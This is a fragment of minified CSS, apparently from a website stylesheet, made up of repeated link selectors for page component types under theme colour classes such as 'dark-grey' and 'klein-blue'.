.table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--body-content-block h1>a,.dark-grey.paragraph--type--body-content-block h2>a,.dark-grey.paragraph--type--body-content-block h3>a,.dark-grey.paragraph--type--body-content-block h4>a,.dark-grey.paragraph--type--body-content-block h5>a,.dark-grey.paragraph--type--body-content-block ol li>a,.dark-grey.paragraph--type--body-content-block p>a,.dark-grey.paragraph--type--body-content-block ul li a>a,.dark-grey.paragraph--type--body-content-block ul li>a,.dark-grey.paragraph--type--body-grid-table .component-description-space>a,.dark-grey.paragraph--type--body-grid-table .component-heading-space>a,.dark-grey.paragraph--type--body-grid-table .flexible-page-useful__heading>a,.dark-grey.paragraph--type--body-grid-table .flexible-quote__author>a,.dark-grey.paragraph--type--body-grid-table .flexible-quote__quote>a,.dark-grey.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--body-grid-table .privacy-content h5>a,.dark-grey.paragraph--type--body-grid-table .privacy-content p>a,.dark-grey.paragraph--type--body-grid-table .slider-container .paging>a,.dark-grey.paragraph--type--body-grid-table .slider-container1 .paging1>a,.dark-grey.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--body-grid-table h1>a,.dark-grey.paragraph--type--body-grid-table h2>a,.dark-grey.paragraph--type--body-grid-table h3>a,.dark-grey.paragraph--type--body-grid-table h4>a,.dark-grey.paragraph--type--body-grid-table h5>a,.dark-grey.paragraph--type--body-grid-table ol li>a,.dark-grey.paragraph--type--body-grid-table p>a,.dark-grey.paragraph--type--body-grid-table ul li a>a,.dark-grey.paragraph--type--body-grid-table ul li>a,.dark-grey.paragraph--type--body-title-share-intro-text .component-description-space>a,.dark-grey.paragraph--type--body-title-share-intro-text .component-heading-space>a,.dark-grey.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading>a,.dark-grey.paragraph--type--body-title-share-intro-text .flexible-quote__author>a,.dark-grey.paragraph--type--body-title-share-intro-text .flexible-quote__quote>a,.dark-grey.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--body-title-share-intro-text .privacy-content h5>a,.dark-grey.paragraph--type--body-title-share-intro-text .privacy-content p>a,.dark-grey.paragraph--type--body-title-share-intro-text .slider-container .paging>a,.dark-grey.paragraph--type--body-title-share-intro-text .slider-container1 .paging1>a,.dark-grey.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--body-title-share-intro-text h1>a,.dark-grey.paragraph--type--body-title-share-intro-text h2>a,.dark-grey.paragraph--type--body-title-share-intro-text h3>a,.dark-grey.paragraph--type--body-title-share-intro-text h4>a,.dark-grey.paragraph--type--body-title-share-intro-text h5>a,.dark-grey.paragraph--type--body-title-share-intro-text ol li>a,.dark-grey.paragraph--type--body-title-share-intro-text p>a,.dark-grey.paragraph--type--body-title-share-intro-text ul li a>a,.dark-grey.paragraph--type--body-title-share-intro-text ul li>a,.dark-grey.paragraph--type--category-card .component-description-space>a,.dark-grey.paragraph--type--category-card .component-heading-space>a,.dark-grey.paragraph--type--category-card .flexible-page-useful__heading>a,.dark-grey.paragraph--type--category-card .flexible-quote__author>a,.dark-grey.paragraph--type--category-card .flexible-quote__quote>a,.dark-grey.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--category-card .privacy-content h5>a,.dark-grey.paragraph--type--category-card .privacy-content p>a,.dark-grey.paragraph--type--category-card .slider-container .paging>a,.dark-grey.paragraph--type--category-card .slider-container1 .paging1>a,.dark-grey.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--category-card h1>a,.dark-grey.paragraph--type--category-card h2>a,.dark-grey.paragraph--type--category-card h3>a,.dark-grey.paragraph--type--category-card h4>a,.dark-grey.paragraph--type--category-card h5>a,.dark-grey.paragraph--type--category-card ol li>a,.dark-grey.paragraph--type--category-card p>a,.dark-grey.paragraph--type--category-card ul li a>a,.dark-grey.paragraph--type--category-card ul li>a,.dark-grey.paragraph--type--faq-s .component-description-space>a,.dark-grey.paragraph--type--faq-s .component-heading-space>a,.dark-grey.paragraph--type--faq-s .flexible-page-useful__heading>a,.dark-grey.paragraph--type--faq-s .flexible-quote__author>a,.dark-grey.paragraph--type--faq-s .flexible-quote__quote>a,.dark-grey.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--faq-s .privacy-content h5>a,.dark-grey.paragraph--type--faq-s .privacy-content p>a,.dark-grey.paragraph--type--faq-s .slider-container .paging>a,.dark-grey.paragraph--type--faq-s .slider-container1 .paging1>a,.dark-grey.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--faq-s h1>a,.dark-grey.paragraph--type--faq-s h2>a,.dark-grey.paragraph--type--faq-s h3>a,.dark-grey.paragraph--type--faq-s h4>a,.dark-grey.paragraph--type--faq-s h5>a,.dark-grey.paragraph--type--faq-s ol li>a,.dark-grey.paragraph--type--faq-s p>a,.dark-grey.paragraph--type--faq-s ul li a>a,.dark-grey.paragraph--type--faq-s ul li>a,.dark-grey.paragraph--type--image-video-gallery-component .component-description-space>a,.dark-grey.paragraph--type--image-video-gallery-component .component-heading-space>a,.dark-grey.paragraph--type--image-video-gallery-component .flexible-page-useful__heading>a,.dark-grey.paragraph--type--image-video-gallery-component .flexible-quote__author>a,.dark-grey.paragraph--type--image-video-gallery-component .flexible-quote__quote>a,.dark-grey.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--image-video-gallery-component .privacy-content h5>a,.dark-grey.paragraph--type--image-video-gallery-component .privacy-content p>a,.dark-grey.paragraph--type--image-video-gallery-component .slider-container .paging>a,.dark-grey.paragraph--type--image-video-gallery-component .slider-container1 .paging1>a,.dark-grey.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--image-video-gallery-component h1>a,.dark-grey.paragraph--type--image-video-gallery-component h2>a,.dark-grey.paragraph--type--image-video-gallery-component h3>a,.dark-grey.paragraph--type--image-video-gallery-component h4>a,.dark-grey.paragraph--type--image-video-gallery-component h5>a,.dark-grey.paragraph--type--image-video-gallery-component ol li>a,.dark-grey.paragraph--type--image-video-gallery-component p>a,.dark-grey.paragraph--type--image-video-gallery-component ul li a>a,.dark-grey.paragraph--type--image-video-gallery-component ul li>a,.dark-grey.paragraph--type--live-streams-component .component-description-space>a,.dark-grey.paragraph--type--live-streams-component .component-heading-space>a,.dark-grey.paragraph--type--live-streams-component .flexible-page-useful__heading>a,.dark-grey.paragraph--type--live-streams-component .flexible-quote__author>a,.dark-grey.paragraph--type--live-streams-component .flexible-quote__quote>a,.dark-grey.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--live-streams-component .privacy-content h5>a,.dark-grey.paragraph--type--live-streams-component .privacy-content p>a,.dark-grey.paragraph--type--live-streams-component .slider-container .paging>a,.dark-grey.paragraph--type--live-streams-component .slider-container1 .paging1>a,.dark-grey.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--live-streams-component h1>a,.dark-grey.paragraph--type--live-streams-component h2>a,.dark-grey.paragraph--type--live-streams-component h3>a,.dark-grey.paragraph--type--live-streams-component h4>a,.dark-grey.paragraph--type--live-streams-component h5>a,.dark-grey.paragraph--type--live-streams-component ol li>a,.dark-grey.paragraph--type--live-streams-component p>a,.dark-grey.paragraph--type--live-streams-component ul li a>a,.dark-grey.paragraph--type--live-streams-component ul li>a,.dark-grey.paragraph--type--navigation-link-lists .component-description-space>a,.dark-grey.paragraph--type--navigation-link-lists .component-heading-space>a,.dark-grey.paragraph--type--navigation-link-lists .flexible-page-useful__heading>a,.dark-grey.paragraph--type--navigation-link-lists .flexible-quote__author>a,.dark-grey.paragraph--type--navigation-link-lists .flexible-quote__quote>a,.dark-grey.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--navigation-link-lists .privacy-content h5>a,.dark-grey.paragraph--type--navigation-link-lists .privacy-content p>a,.dark-grey.paragraph--type--navigation-link-lists .slider-container .paging>a,.dark-grey.paragraph--type--navigation-link-lists .slider-container1 .paging1>a,.dark-grey.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--navigation-link-lists h1>a,.dark-grey.paragraph--type--navigation-link-lists h2>a,.dark-grey.paragraph--type--navigation-link-lists h3>a,.dark-grey.paragraph--type--navigation-link-lists h4>a,.dark-grey.paragraph--type--navigation-link-lists h5>a,.dark-grey.paragraph--type--navigation-link-lists ol li>a,.dark-grey.paragraph--type--navigation-link-lists p>a,.dark-grey.paragraph--type--navigation-link-lists ul li a>a,.dark-grey.paragraph--type--navigation-link-lists ul li>a,.dark-grey.paragraph--type--page-useful-component .component-description-space>a,.dark-grey.paragraph--type--page-useful-component .component-heading-space>a,.dark-grey.paragraph--type--page-useful-component .flexible-page-useful__heading>a,.dark-grey.paragraph--type--page-useful-component .flexible-quote__author>a,.dark-grey.paragraph--type--page-useful-component .flexible-quote__quote>a,.dark-grey.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--page-useful-component .privacy-content h5>a,.dark-grey.paragraph--type--page-useful-component .privacy-content p>a,.dark-grey.paragraph--type--page-useful-component .slider-container .paging>a,.dark-grey.paragraph--type--page-useful-component .slider-container1 .paging1>a,.dark-grey.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--page-useful-component h1>a,.dark-grey.paragraph--type--page-useful-component h2>a,.dark-grey.paragraph--type--page-useful-component h3>a,.dark-grey.paragraph--type--page-useful-component h4>a,.dark-grey.paragraph--type--page-useful-component h5>a,.dark-grey.paragraph--type--page-useful-component ol li>a,.dark-grey.paragraph--type--page-useful-component p>a,.dark-grey.paragraph--type--page-useful-component ul li a>a,.dark-grey.paragraph--type--page-useful-component ul li>a,.dark-grey.paragraph--type--partner-cards-links .component-description-space>a,.dark-grey.paragraph--type--partner-cards-links .component-heading-space>a,.dark-grey.paragraph--type--partner-cards-links .flexible-page-useful__heading>a,.dark-grey.paragraph--type--partner-cards-links .flexible-quote__author>a,.dark-grey.paragraph--type--partner-cards-links .flexible-quote__quote>a,.dark-grey.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--partner-cards-links .privacy-content h5>a,.dark-grey.paragraph--type--partner-cards-links .privacy-content p>a,.dark-grey.paragraph--type--partner-cards-links .slider-container .paging>a,.dark-grey.paragraph--type--partner-cards-links .slider-container1 .paging1>a,.dark-grey.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--partner-cards-links h1>a,.dark-grey.paragraph--type--partner-cards-links h2>a,.dark-grey.paragraph--type--partner-cards-links h3>a,.dark-grey.paragraph--type--partner-cards-links h4>a,.dark-grey.paragraph--type--partner-cards-links h5>a,.dark-grey.paragraph--type--partner-cards-links ol li>a,.dark-grey.paragraph--type--partner-cards-links p>a,.dark-grey.paragraph--type--partner-cards-links ul li a>a,.dark-grey.paragraph--type--partner-cards-links ul li>a,.dark-grey.paragraph--type--promos .component-description-space>a,.dark-grey.paragraph--type--promos .component-heading-space>a,.dark-grey.paragraph--type--promos .flexible-page-useful__heading>a,.dark-grey.paragraph--type--promos .flexible-quote__author>a,.dark-grey.paragraph--type--promos .flexible-quote__quote>a,.dark-grey.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--promos .privacy-content h5>a,.dark-grey.paragraph--type--promos .privacy-content p>a,.dark-grey.paragraph--type--promos .slider-container .paging>a,.dark-grey.paragraph--type--promos .slider-container1 .paging1>a,.dark-grey.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--promos h1>a,.dark-grey.paragraph--type--promos h2>a,.dark-grey.paragraph--type--promos h3>a,.dark-grey.paragraph--type--promos h4>a,.dark-grey.paragraph--type--promos h5>a,.dark-grey.paragraph--type--promos ol li>a,.dark-grey.paragraph--type--promos p>a,.dark-grey.paragraph--type--promos ul li a>a,.dark-grey.paragraph--type--promos ul li>a,.dark-grey.paragraph--type--quote-component .component-description-space>a,.dark-grey.paragraph--type--quote-component .component-heading-space>a,.dark-grey.paragraph--type--quote-component .flexible-page-useful__heading>a,.dark-grey.paragraph--type--quote-component .flexible-quote__author>a,.dark-grey.paragraph--type--quote-component .flexible-quote__quote>a,.dark-grey.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--quote-component .privacy-content h5>a,.dark-grey.paragraph--type--quote-component .privacy-content p>a,.dark-grey.paragraph--type--quote-component .slider-container .paging>a,.dark-grey.paragraph--type--quote-component .slider-container1 .paging1>a,.dark-grey.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--quote-component h1>a,.dark-grey.paragraph--type--quote-component h2>a,.dark-grey.paragraph--type--quote-component h3>a,.dark-grey.paragraph--type--quote-component h4>a,.dark-grey.paragraph--type--quote-component h5>a,.dark-grey.paragraph--type--quote-component ol li>a,.dark-grey.paragraph--type--quote-component p>a,.dark-grey.paragraph--type--quote-component ul li a>a,.dark-grey.paragraph--type--quote-component ul li>a,.dark-grey.paragraph--type--related-campaigns .component-description-space>a,.dark-grey.paragraph--type--related-campaigns .component-heading-space>a,.dark-grey.paragraph--type--related-campaigns .flexible-page-useful__heading>a,.dark-grey.paragraph--type--related-campaigns .flexible-quote__author>a,.dark-grey.paragraph--type--related-campaigns .flexible-quote__quote>a,.dark-grey.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--related-campaigns .privacy-content h5>a,.dark-grey.paragraph--type--related-campaigns .privacy-content p>a,.dark-grey.paragraph--type--related-campaigns .slider-container .paging>a,.dark-grey.paragraph--type--related-campaigns .slider-container1 .paging1>a,.dark-grey.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--related-campaigns h1>a,.dark-grey.paragraph--type--related-campaigns h2>a,.dark-grey.paragraph--type--related-campaigns h3>a,.dark-grey.paragraph--type--related-campaigns h4>a,.dark-grey.paragraph--type--related-campaigns h5>a,.dark-grey.paragraph--type--related-campaigns ol li>a,.dark-grey.paragraph--type--related-campaigns p>a,.dark-grey.paragraph--type--related-campaigns ul li a>a,.dark-grey.paragraph--type--related-campaigns ul li>a,.dark-grey.paragraph--type--sign-up-component .component-description-space>a,.dark-grey.paragraph--type--sign-up-component .component-heading-space>a,.dark-grey.paragraph--type--sign-up-component .flexible-page-useful__heading>a,.dark-grey.paragraph--type--sign-up-component .flexible-quote__author>a,.dark-grey.paragraph--type--sign-up-component .flexible-quote__quote>a,.dark-grey.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--sign-up-component .privacy-content h5>a,.dark-grey.paragraph--type--sign-up-component .privacy-content p>a,.dark-grey.paragraph--type--sign-up-component .slider-container .paging>a,.dark-grey.paragraph--type--sign-up-component .slider-container1 .paging1>a,.dark-grey.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--sign-up-component h1>a,.dark-grey.paragraph--type--sign-up-component h2>a,.dark-grey.paragraph--type--sign-up-component h3>a,.dark-grey.paragraph--type--sign-up-component h4>a,.dark-grey.paragraph--type--sign-up-component h5>a,.dark-grey.paragraph--type--sign-up-component ol li>a,.dark-grey.paragraph--type--sign-up-component p>a,.dark-grey.paragraph--type--sign-up-component ul li a>a,.dark-grey.paragraph--type--sign-up-component ul li>a,.dark-grey.paragraph--type--signpost-card .component-description-space>a,.dark-grey.paragraph--type--signpost-card .component-heading-space>a,.dark-grey.paragraph--type--signpost-card .flexible-page-useful__heading>a,.dark-grey.paragraph--type--signpost-card .flexible-quote__author>a,.dark-grey.paragraph--type--signpost-card .flexible-quote__quote>a,.dark-grey.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--signpost-card .privacy-content h5>a,.dark-grey.paragraph--type--signpost-card .privacy-content p>a,.dark-grey.paragraph--type--signpost-card .slider-container .paging>a,.dark-grey.paragraph--type--signpost-card .slider-container1 .paging1>a,.dark-grey.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--signpost-card h1>a,.dark-grey.paragraph--type--signpost-card h2>a,.dark-grey.paragraph--type--signpost-card h3>a,.dark-grey.paragraph--type--signpost-card h4>a,.dark-grey.paragraph--type--signpost-card h5>a,.dark-grey.paragraph--type--signpost-card ol li>a,.dark-grey.paragraph--type--signpost-card p>a,.dark-grey.paragraph--type--signpost-card ul li a>a,.dark-grey.paragraph--type--signpost-card ul li>a,.dark-grey.paragraph--type--text-and-video-image-background .component-description-space>a,.dark-grey.paragraph--type--text-and-video-image-background .component-heading-space>a,.dark-grey.paragraph--type--text-and-video-image-background .flexible-page-useful__heading>a,.dark-grey.paragraph--type--text-and-video-image-background .flexible-quote__author>a,.dark-grey.paragraph--type--text-and-video-image-background .flexible-quote__quote>a,.dark-grey.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--text-and-video-image-background .privacy-content h5>a,.dark-grey.paragraph--type--text-and-video-image-background .privacy-content p>a,.dark-grey.paragraph--type--text-and-video-image-background .slider-container .paging>a,.dark-grey.paragraph--type--text-and-video-image-background .slider-container1 .paging1>a,.dark-grey.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--text-and-video-image-background h1>a,.dark-grey.paragraph--type--text-and-video-image-background h2>a,.dark-grey.paragraph--type--text-and-video-image-background h3>a,.dark-grey.paragraph--type--text-and-video-image-background h4>a,.dark-grey.paragraph--type--text-and-video-image-background h5>a,.dark-grey.paragraph--type--text-and-video-image-background ol li>a,.dark-grey.paragraph--type--text-and-video-image-background p>a,.dark-grey.paragraph--type--text-and-video-image-background ul li a>a,.dark-grey.paragraph--type--text-and-video-image-background ul li>a,.dark-grey.paragraph--type--text-block .component-description-space>a,.dark-grey.paragraph--type--text-block .component-heading-space>a,.dark-grey.paragraph--type--text-block .flexible-page-useful__heading>a,.dark-grey.paragraph--type--text-block .flexible-quote__author>a,.dark-grey.paragraph--type--text-block .flexible-quote__quote>a,.dark-grey.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--text-block .privacy-content h5>a,.dark-grey.paragraph--type--text-block .privacy-content p>a,.dark-grey.paragraph--type--text-block .slider-container .paging>a,.dark-grey.paragraph--type--text-block .slider-container1 .paging1>a,.dark-grey.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--text-block h1>a,.dark-grey.paragraph--type--text-block h2>a,.dark-grey.paragraph--type--text-block h3>a,.dark-grey.paragraph--type--text-block h4>a,.dark-grey.paragraph--type--text-block h5>a,.dark-grey.paragraph--type--text-block ol li>a,.dark-grey.paragraph--type--text-block p>a,.dark-grey.paragraph--type--text-block ul li a>a,.dark-grey.paragraph--type--text-block ul li>a,.dark-grey.paragraph--type--video-gallery-slider-component .component-description-space>a,.dark-grey.paragraph--type--video-gallery-slider-component .component-heading-space>a,.dark-grey.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading>a,.dark-grey.paragraph--type--video-gallery-slider-component .flexible-quote__author>a,.dark-grey.paragraph--type--video-gallery-slider-component .flexible-quote__quote>a,.dark-grey.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.dark-grey.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.dark-grey.paragraph--type--video-gallery-slider-component .privacy-content h5>a,.dark-grey.paragraph--type--video-gallery-slider-component .privacy-content p>a,.dark-grey.paragraph--type--video-gallery-slider-component .slider-container .paging>a,.dark-grey.paragraph--type--video-gallery-slider-component .slider-container1 .paging1>a,.dark-grey.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.dark-grey.paragraph--type--video-gallery-slider-component h1>a,.dark-grey.paragraph--type--video-gallery-slider-component h2>a,.dark-grey.paragraph--type--video-gallery-slider-component h3>a,.dark-grey.paragraph--type--video-gallery-slider-component h4>a,.dark-grey.paragraph--type--video-gallery-slider-component h5>a,.dark-grey.paragraph--type--video-gallery-slider-component ol li>a,.dark-grey.paragraph--type--video-gallery-slider-component p>a,.dark-grey.paragraph--type--video-gallery-slider-component ul li a>a,.dark-grey.paragraph--type--video-gallery-slider-component ul li>a,.klein-blue.paragraph--type--article-card .component-description-space>a,.klein-blue.paragraph--type--article-card .component-heading-space>a,.klein-blue.paragraph--type--article-card .flexible-page-useful__heading>a,.klein-blue.paragraph--type--article-card .flexible-quote__author>a,.klein-blue.paragraph--type--article-card .flexible-quote__quote>a,.klein-blue.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--article-card .privacy-content h5>a,.klein-blue.paragraph--type--article-card .privacy-content p>a,.klein-blue.paragraph--type--article-card .slider-container .paging>a,.klein-blue.paragraph--type--article-card .slider-container1 .paging1>a,.klein-blue.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--article-card h1>a,.klein-blue.paragraph--type--article-card h2>a,.klein-blue.paragraph--type--article-card h3>a,.klein-blue.paragraph--type--article-card h4>a,.klein-blue.paragraph--type--article-card h5>a,.klein-blue.paragraph--type--article-card ol li>a,.klein-blue.paragraph--type--article-card p>a,.klein-blue.paragraph--type--article-card ul li a>a,.klein-blue.paragraph--type--article-card ul li>a,.klein-blue.paragraph--type--body-basic-table .component-description-space>a,.klein-blue.paragraph--type--body-basic-table .component-heading-space>a,.klein-blue.paragraph--type--body-basic-table .flexible-page-useful__heading>a,.klein-blue.paragraph--type--body-basic-table .flexible-quote__author>a,.klein-blue.paragraph--type--body-basic-table .flexible-quote__quote>a,.klein-blue.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--body-basic-table .privacy-content h5>a,.klein-blue.paragraph--type--body-basic-table .privacy-content p>a,.klein-blue.paragraph--type--body-basic-table .slider-container .paging>a,.klein-blue.paragraph--type--body-basic-table .slider-container1 .paging1>a,.klein-blue.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--body-basic-table h1>a,.klein-blue.paragraph--type--body-basic-table h2>a,.klein-blue.paragraph--type--body-basic-table h3>a,.klein-blue.paragraph--type--body-basic-table h4>a,.klein-blue.paragraph--type--body-basic-table h5>a,.klein-blue.paragraph--type--body-basic-table ol li>a,.klein-blue.paragraph--type--body-basic-table p>a,.klein-blue.paragraph--type--body-basic-table ul li a>a,.klein-blue.paragraph--type--body-basic-table ul li>a,.klein-blue.paragraph--type--body-content-block .component-description-space>a,.klein-blue.paragraph--type--body-content-block .component-heading-space>a,.klein-blue.paragraph--type--body-content-block .flexible-page-useful__heading>a,.klein-blue.paragraph--type--body-content-block .flexible-quote__author>a,.klein-blue.paragraph--type--body-content-block .flexible-quote__quote>a,.klein-blue.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--body-content-block .privacy-content h5>a,.klein-blue.paragraph--type--body-content-block .privacy-content p>a,.klein-blue.paragraph--type--body-content-block .slider-container .paging>a,.klein-blue.paragraph--type--body-content-block .slider-container1 .paging1>a,.klein-blue.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--body-content-block h1>a,.klein-blue.paragraph--type--body-content-block h2>a,.klein-blue.paragraph--type--body-content-block h3>a,.klein-blue.paragraph--type--body-content-block h4>a,.klein-blue.paragraph--type--body-content-block h5>a,.klein-blue.paragraph--type--body-content-block ol li>a,.klein-blue.paragraph--type--body-content-block p>a,.klein-blue.paragraph--type--body-content-block ul li a>a,.klein-blue.paragraph--type--body-content-block ul li>a,.klein-blue.paragraph--type--body-grid-table .component-description-space>a,.klein-blue.paragraph--type--body-grid-table .component-heading-space>a,.klein-blue.paragraph--type--body-grid-table .flexible-page-useful__heading>a,.klein-blue.paragraph--type--body-grid-table .flexible-quote__author>a,.klein-blue.paragraph--type--body-grid-table .flexible-quote__quote>a,.klein-blue.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--body-grid-table .privacy-content h5>a,.klein-blue.paragraph--type--body-grid-table .privacy-content p>a,.klein-blue.paragraph--type--body-grid-table .slider-container .paging>a,.klein-blue.paragraph--type--body-grid-table .slider-container1 .paging1>a,.klein-blue.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--body-grid-table h1>a,.klein-blue.paragraph--type--body-grid-table h2>a,.klein-blue.paragraph--type--body-grid-table h3>a,.klein-blue.paragraph--type--body-grid-table h4>a,.klein-blue.paragraph--type--body-grid-table h5>a,.klein-blue.paragraph--type--body-grid-table ol li>a,.klein-blue.paragraph--type--body-grid-table p>a,.klein-blue.paragraph--type--body-grid-table ul li a>a,.klein-blue.paragraph--type--body-grid-table ul li>a,.klein-blue.paragraph--type--body-title-share-intro-text .component-description-space>a,.klein-blue.paragraph--type--body-title-share-intro-text .component-heading-space>a,.klein-blue.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading>a,.klein-blue.paragraph--type--body-title-share-intro-text .flexible-quote__author>a,.klein-blue.paragraph--type--body-title-share-intro-text .flexible-quote__quote>a,.klein-blue.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th>a,.klein-blue.paragraph--type--body-title-share-intro-text .privacy-content h5>a,.klein-blue.paragraph--type--body-title-share-intro-text .privacy-content p>a,.klein-blue.paragraph--type--body-title-share-intro-text .slider-container .paging>a,.klein-blue.paragraph--type--body-title-share-intro-text .slider-container1 .paging1>a,.klein-blue.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*>a,.klein-blue.paragraph--type--body-title-share-intro-text h1>a,.klein-blue.paragraph--type--body-title-share-intro-text h2>a,.klein-blue.paragraph--type--body-title-share-intro-text h3>a,.klein-blue.paragraph--type--body-title-share-intro-text h4>a,.klein-blue.paragraph--type--body-title-share-intro-text h5>a,.klein-blue.paragraph--type--body-title-share-intro-text ol li>a,.klein-blue.paragraph--type--body-title-share-intro-text p>a,.klein-blue.paragraph--type--body-title-share-intro-text ul li a>a,.klein-blue.paragraph--type--body-title-share-intro-text ul li>a,.klein-blue.paragraph--type--category-card .component-description-space>a,.klein-blue.paragraph--type--category-card .component-heading-space>a,.klein-blue.paragraph--type--category-card .flexible-page-useful__heading>a,.klein-blue.paragraph--type--category-card .flexible-quote__author>a,.klein-blue.paragraph--type--category-card .flexible-quote__quote>a,.klein-blue.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.klein-blue.paragraph--type--category-card 